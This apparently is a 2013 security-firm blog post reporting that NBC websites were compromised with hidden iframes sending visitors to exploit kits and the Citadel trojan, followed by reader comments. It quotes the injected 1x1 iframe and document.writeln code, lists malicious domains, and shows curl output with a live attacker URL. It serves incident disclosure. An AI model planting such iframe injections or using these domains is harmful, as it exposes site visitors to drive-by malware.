Breaking, the NBC site is currently compromised and blacklisted by Google. Anyone that visits the site (which includes any sub page) will have malicious iframes loaded as well redirecting the user to exploit kits (Redkit):
*Update: Not only NBC.com, but many other NBC sites, including Late Night with Jimmy Fallon, Jay Lenos garage and others.
If you are visiting it from Chrome or Firefox would get the following warning:

It seems that the payload is conditional, so a different iframe domain is loaded each time (cycling out various domains). Some of the malicious domains we identified include:
hxxp://walterjeffers.com/ hxxp://nikweinstein.com/ hxxp://umaiskhan.com/ htxp://wordpresspluginsstudio.com/ctuk.html

All their pages had this iframe injected:
<iframe src="httx://nikweinstein.com/cl/google.php" width=1 height=1..
And this is what got added to their javascript files:
document.writeln (" <iframe src="httx://walterjeffers.com/ctuk.html" width=1 ..
Note that these domains are changing, this tells us that something on the server is generating the payload. This isn’t an uncommon practice, it also tells us that the script is likely still on the box. The fact that it’s impacting other sites tells us that the compromise might extend beyond the web application and onto the server. If those other sites are stored on separate boxes then we’re looking at a much bigger, network, compromise, but that is speculative at the moment.
Our research team is analyzing the case (and the malware) and we will post more updates soon. What we can tell is that you should not visit NBC’s site right now. More details on the scan results here: http://sitecheck.sucuri.net/.
The folks at hitmanpro.blog are confirming that it is a drive-by-download attack, specifically using the Citadel Trojan, used for bankin fraud and cyber-espionage. As for the attack vector leading to the compromise, that’s always a challenge to speculate on.

It also appears that the compromise extends to other properties, just found out that the Late Night with Jimmy Fallon is also compromised:
****Update: 13:42 PST | 02/21/2013*****
We did come across this great post by Dancho Danchev in which he better explains things. It looks like this is, was, a complex attack cycling out drive-by-downloads and malicious redirects. He adds the following domains to the growing list of those being cycled for the iframes:
hxxp://priceworldpublishing.com/aynk.html hxxp://toplineops.com/mtnk.html hxxp://moi-npovye-sploett.com/qqqq/1.php hxxp://www.jaylenosgarage.com/trucks/PHP/google.php
He expands things with a list of domains being used for redirection:
hxxp://gonullersultani.net/znzd.htm hxxp://erabisnis.net/znzd.htm hxxp://electricianfortwayne.info/62.html hxxp://moi-npovye-sploett.com/cGeQc0wz1KPI/larktion.php
He goes on to explain the payload being dropped, payload hash. He goes on to break down it’s phone home mechanisms and begins to correlate this attack with others to find some association. Based on his analysis he correlates these attackers with the same group responsive for the Facebook and Verizon spear phishing attempts a few days ago. He goes on to provide a lot more data.
Some are attributing the the payload itself to be generated by the RedKit Exploit Kit, but that is still unconfirmed.

While some folks are reporting it was only infected for 15 minutes we’re not too sure about that, as of right now, emulating a number of agents and crawling various links we are are still able to get it to render:
****Update: 20:33 PST | 02/21/2013*****
So it’s been many hours since the compromise was first identified and we’re still seeing the infection on the NBC website. The same infection as what has been discussed all day but only on a few pages. To make sure that our scanner is not broken I have started testing manually via terminal to verify that it is in fact still infected. I am jumping between various honeypots and checking like this:
# curl -sD - http://www.nbc.com/community/video/season-4-premiere-jim-rash/n31580/ | grep "<iframe" _iframeCode = '<iframe id="nbc-video-widget" width="'+_width+'" height="'+_height+'" src="'+playerPath+'?vid=n31580" frameborder="0"></iframe>'; var nbcAd728x90='<iframe id="ad728x90" name="ad728x90" src="about:blank" width=728 height=90 noresize scrolling=no hspace=0 vspace=0 frameborder=0 marginheight=0 marginwidth=0>>/iframe>'; <iframe src="http://nikweinstein.com/cl/google.php" width=1 height=1 frameborder="0"></iframegt;
This tells me a couple of things.
First, it’s either caught up in some kind of CDN cache or it’s conditional. I am not able to replicate on every box, it seems as I jump around it comes and goes but SiteCheck continues to catch it. I am starting to think that it’s caught up in cache though, which is still exceptionally dangerous for visitors.
What are others seeing?
Unfortunately more and more large and small organizations are getting hit every day with similar compromises. If you find yourself on the sad end of this stick let us know at info@sucuri.net.








17 comments
“Note that these domains are changing, so it is likely that the attackers still have access there.”
hahahaha….NO. These random domains being returned is automated. How are you even a infosec blogger? Who let you on a computer?
ok genius, explain how they’re updating the iframe url with generated urls?
Hi Guest
Thanks for all the great insight. The statement is valid. As to yours however:
“These random domains being returned is automated”
If you look at the site or any of the discussion on the topic you see that it is not being returned via an API, which would then support your statement, it’s being generated on the server itself. If that is the case, then there is likely a script doing the generation. As it’s still being generated it’s safe to assume that there is some script on the server doing the generation. It’s not coming from the iframe itself, something is causing it. But maybe I missed the research that shows document.write also does self generation… let me know if I did..
That in turn leads you to believe that if a script is still on the box creating the generation regardless of it being removed that it is feasible that it also contains the backdoor to gain access or that another backdoor also exists giving them access. But the sheer fact that its still generating, does that not constitute access?
But you’re right, what do I know. Would love to see your post or documentation that better explains the regeneration.
Thanks
Tony
And that, folks, is how you reply to a troll.
Wrong. The only correct response is none. You starve a troll. Duh.
ERMAGERD CHINA
It might be an error on the part of Google or Yahoo. Yahoo’s site was saying, for some time, that the website for my online radio station had malware in it, when it did not, so take these warnings with a grain of salt
http://www.videogameoracle.blogspot.com
Down with china!
Comments are closed.